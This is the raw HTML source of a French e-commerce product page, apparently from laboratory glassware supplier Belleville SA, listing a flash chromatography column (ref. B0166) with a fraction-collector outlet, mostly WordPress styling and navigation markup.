100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.belleville-sa.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6966e8e5c5122*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-263 wp-theme-Avada wp-child-theme-Avada-Child-Theme theme-Avada woocommerce woocommerce-page woocommerce-no-js member-discount discount-restricted awb-no-sidebars fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-boxed-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-clean fusion-woo-shop-page-columns-4 fusion-woo-related-columns-1 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v2 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="263">
		<a class="skip-link screen-reader-text" href="#content">Passer au contenu</a>

	<div id="boxed-wrapper">
							
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v2 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Pour nous contacter : 01 48 76 43 57</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:bel&#108;&#101;vil&#108;e&#45;sa&#64;&#119;anado&#111;.&#102;&#114;">bel&#108;&#101;vil&#108;e&#45;sa&#64;&#119;anado&#111;.&#102;&#114;</a></span></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Menu secondaire"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="0" data-margin-bottom="0" data-margin-left="0" data-margin-right="0">
			<a class="fusion-logo-link"  href="https://www.belleville-sa.com/" >

						<!-- standard logo -->
			<img src="https://www.belleville-sa.com/wp-content/uploads/2019/12/logo-03.jpg" srcset="https://www.belleville-sa.com/wp-content/uploads/2019/12/logo-03.jpg 1x" width="230" height="90" alt="Belleville-SA Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Menu principal"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-34"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"  data-item-id="34"><a  href="https://www.belleville-sa.com/" class="fusion-bar-highlight"><span class="menu-text">ACCUEIL</span></a></li><li  id="menu-item-10162"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10162"  data-item-id="10162"><a  href="https://www.belleville-sa.com/la-societe/" class="fusion-bar-highlight"><span class="menu-text">SOCIÉTÉ</span></a></li><li  id="menu-item-76"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"  data-item-id="76"><a  href="https://www.belleville-sa.com/services/" class="fusion-bar-highlight"><span class="menu-text">SERVICES</span></a></li><li  id="menu-item-41"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41 fusion-dropdown-menu"  data-item-id="41"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">CATALOGUE</span></a><ul class="sub-menu"><li  id="menu-item-9187"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9187 fusion-dropdown-submenu" ><a  href="https://www.belleville-sa.com/categorie-produit/materiel/" class="fusion-bar-highlight"><span>Matériel</span></a></li><li  id="menu-item-9168"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-9168 fusion-dropdown-submenu" ><a  href="https://www.belleville-sa.com/categorie-produit/verreries/" class="fusion-bar-highlight"><span>Verrerie</span></a></li></ul></li><li  id="menu-item-19557"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19557"  data-item-id="19557"><a  href="https://www.belleville-sa.com/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"  data-item-id="23"><a  href="https://www.belleville-sa.com/mon-compte/" class="fusion-bar-highlight"><span class="menu-text">MON COMPTE</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart fusion-widget-cart-counter"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://www.belleville-sa.com/panier/"><span class="menu-text" aria-label="Voir le panier"></span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Recherche" data-title="Recherche" title="Recherche" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.belleville-sa.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="263" data-tax="" ><form class="aws-search-form" action="https://www.belleville-sa.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6966e8e5f0e17">Recherche</label><input type="search" name="s" id="6966e8e5f0e17" value="" class="aws-search-field" placeholder="Recherche" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Afficher/masquer le menu mobile" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon awb-icon-search" aria-label="Activer/désactiver la recherche mobile"></a>
		
		
					<a href="https://www.belleville-sa.com/panier/" class="fusion-icon awb-icon-shopping-cart"  aria-label="Activer/désactiver le panier d’achats mobile"></a>
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu principal mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
	<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.belleville-sa.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="263" data-tax="" ><form class="aws-search-form" action="https://www.belleville-sa.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6966e8e5f133d">Recherche</label><input type="search" name="s" id="6966e8e5f133d" value="" class="aws-search-field" placeholder="Recherche" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-right">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

					
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep awb-home" ><a href="https://www.belleville-sa.com" class="fusion-breadcrumb-link"><span >Accueil</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://www.belleville-sa.com/categorie-produit/verreries/" class="fusion-breadcrumb-link"><span >VERRERIES</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://www.belleville-sa.com/categorie-produit/verreries/colonnes/" class="fusion-breadcrumb-link"><span >COLONNES</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">COLONNES CHROMATO FLASH SEULES -NORMALES- SORTIE SPECIALE POUR COLLECTEUR DE FRACTIONS</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

			<div class="woocommerce-container">
			<section id="content" class="" style="">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-263" class="member-discount discount-restricted product type-product post-263 status-publish first instock product_cat-colonnes product_tag-c has-post-thumbnail shipping-taxable product-type-grouped product-list-view">

	<div class="avada-single-product-gallery-wrapper avada-product-images-global avada-product-images-thumbnails-bottom">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images avada-product-gallery" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.belleville-sa.com/wp-content/uploads/2019/07/B0166-100x100.gif" data-thumb-alt="COLONNES CHROMATO FLASH SEULES -NORMALES- SORTIE SPECIALE POUR COLLECTEUR DE FRACTIONS" data-thumb-srcset="https://www.belleville-sa.com/wp-content/uploads/2019/07/B0166-66x66.gif 66w, https://www.belleville-sa.com/wp-content/uploads/2019/07/B0166-100x100.gif 100w, https://www.belleville-sa.com/wp-content/uploads/2019/07/B0166-150x150.gif 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.belleville-sa.com/wp-content/uploads/2019/07/B0166.gif"><img width="683" height="2404" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27683%27%20height%3D%272404%27%20viewBox%3D%270%200%20683%202404%27%3E%3Crect%20width%3D%27683%27%20height%3D%272404%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="wp-post-image lazyload" alt="COLONNES CHROMATO FLASH SEULES -NORMALES- SORTIE SPECIALE POUR COLLECTEUR DE FRACTIONS" data-caption="" data-src="https://www.belleville-sa.com/wp-content/uploads/2019/07/B0166.gif" data-large_image="https://www.belleville-sa.com/wp-content/uploads/2019/07/B0166.gif" data-large_image_width="683" data-large_image_height="2404" decoding="async" fetchpriority="high" data-orig-src="https://www.belleville-sa.com/wp-content/uploads/2019/07/B0166.gif" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://www.belleville-sa.com/wp-content/uploads/2019/07/B0166.gif" data-rel="iLightbox[]" alt="" data-title="B0166" title="B0166" data-caption=""></a></div>	</div>
</div>
</div>

	<div class="summary entry-summary">
		<div class="summary-container"><h1 itemprop="name" class="product_title entry-title">COLONNES CHROMATO FLASH SEULES -NORMALES- SORTIE SPECIALE POUR COLLECTEUR DE FRACTIONS</h1>
<div class="avada-availability">
	</div>
<div class="product-border fusion-separator sep-double sep-solid"></div>

<div class="post-content woocommerce-product-details__short-description">
	<p>DIAMETRES 20 ET 26 EN RIN 29/32, AUTRES DIAMETRES EN RIN 45/40</p>
<p>VOIR ACCESSOIRES COLLECTEUR DE FRACTION : &nbsp;REF B0114 ET B0161</p>
</div>
<a href="https://www.belleville-sa.com/mon-compte/">Veuillez vous connecter pour voir les prix</a><div class="product_meta">

	
	
		<span class="sku_wrapper">UGS : <span class="sku">B0166</span></span>

	
	<span class="posted_in">Catégorie : <a href="https://www.belleville-sa.com/categorie-produit/verreries/colonnes/" rel="tag">COLONNES</a></span>
	<span class="tagged_as">Étiquette : <a href="https://www.belleville-sa.com/etiquette-produit/c/" rel="tag">C</a></span>
	
</div>
</div>	</div>

	<div class="fusion-clearfix"></div>

<div class="fusion-clearfix"></div>
	<section class="related products">

					<h2>Produits similaires</h2>
				<ul class="products clearfix products-1">

			
					<li class="member-discount discount-restricted product type-product post-219 status-publish first instock product_cat-colonnes product_tag-c has-post-thumbnail shipping-taxable product-type-grouped product-list-view">
	<div class="fusion-product-wrapper">

<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="1760" src="https://www.belleville-sa.com/wp-content/uploads/2019/07/B0167-500x1760.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27683%27%20height%3D%272404%27%20viewBox%3D%270%200%20683%202404%27%3E%3Crect%20width%3D%27683%27%20height%3D%272404%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.belleville-sa.com/wp-content/uploads/2019/07/B0167-500x1760.gif" data-srcset="https://www.belleville-sa.com/wp-content/uploads/2019/07/B0167-85x300.gif 85w, https://www.belleville-sa.com/wp-content/uploads/2019/07/B0167-200x704.gif 200w, https://www.belleville-sa.com/wp-content/uploads/2019/07/B0167-291x1024.gif 291w, https://www.belleville-sa.com/wp-content/uploads/2019/07/B0167-400x1408.gif 400w, https://www.belleville-sa.com/wp-content/uploads/2019/07/B0167-500x1760.gif 500w, https://www.belleville-sa.com/wp-content/uploads/2019/07/B0167-600x2112.gif 600w" data-sizes="auto" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://www.belleville-sa.com/panier/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">Voir le panier</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					
<a href="https://www.belleville-sa.com/produit/colonne-chromato-flash-seule-a-plaque-filtrante-porosite-2-gainage-plastiques/" class="show_details_button" style="float:none;max-width:none;text-align:center;">
	Détails</a>

				</div>
									<a class="fusion-link-wrapper" href="https://www.belleville-sa.com/produit/colonne-chromato-flash-seule-a-plaque-filtrante-porosite-2-gainage-plastiques/" aria-label="COLONNE CHROMATO FLASH SEULE A PLAQUE FILTRANTE POROSITE 2 +GAINAGE PLASTIQUES"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.belleville-sa.com/produit/colonne-chromato-flash-seule-a-plaque-filtrante-porosite-2-gainage-plastiques/">
		COLONNE CHROMATO FLASH SEULE A PLAQUE FILTRANTE POROSITE 2 +GAINAGE PLASTIQUES	</a>
</h3>
<div class="fusion-price-rating">
		</div>
	</div>
</div>

	</div> 
<a href="https://www.belleville-sa.com/mon-compte/">Veuillez vous connecter pour voir les prix</a>

</div>
</li>

			
		</ul>

	</section>
	</div>


		
	
	</section>
</div>

	
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2019 Belleville SA | Tous droits réservés | Conçu par <a href="http://www.desmeninges.com">Desmeninges</a> |  <a href=" https://www.belleville-sa.com/politique-de-confidentialite/">Conditions générales d'utilisation </a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
